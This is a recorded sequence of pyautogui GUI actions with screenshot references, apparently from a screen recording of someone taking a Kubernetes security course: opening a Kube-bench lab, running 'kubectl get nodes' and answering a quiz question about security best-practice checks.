
pyautogui.click(577, 346)

# Resume the course at its Introduction lesson and review the Cluster Setup and Hardening topics in the sidebar.
pyautogui.click(769, 292)

pyautogui.scroll(-3)

pyautogui.scroll(3)

# Start the Kube-bench lab and run kubectl get nodes showing the controlplane Ready.
pyautogui.click(83, 327)

pyautogui.click(620, 210)
pyautogui.write('kubectl et')

pyautogui.write('get nodes')
pyautogui.press('Return')

# Answer the Kube-bench maker question and pick checking deployment against security best practices.
pyautogui.click(74, 418)

pyautogui.moveTo(381, 377)

pyautogui.click(140, 411)
